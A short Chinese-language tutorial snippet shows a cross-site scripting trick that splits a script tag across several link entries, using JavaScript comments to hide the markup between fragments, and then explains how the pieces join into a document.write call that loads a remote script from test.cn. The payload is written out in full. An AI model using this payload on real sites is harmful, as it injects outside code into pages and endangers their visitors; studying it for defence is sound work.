 <a href="show.asp?id=6"><script>z='<script src=';/*</a>
......
<a href="show.asp?id=5">*/z+='http://www.test.c';/*</a>
......
<a href="show.asp?id=4">*/z+='n/l.js><\/script>';/*</a>
......
<a href="show.asp?id=3">*/document.write(z)</script></a>
......

/**/在脚本标签中是注释的意思，所以/*和*/之内的字符会自动被忽略，以上代码最终转变成：

<script>z='<script src=';
z+='http://www.test.c';
z+='n/l.js><\/script>';
document.write(z)</script>

然后，依次赋值给z变量，得到：

<script>
z='<script src=http://www.test.cn/l.js><\/script>';
document.write(z)
</script>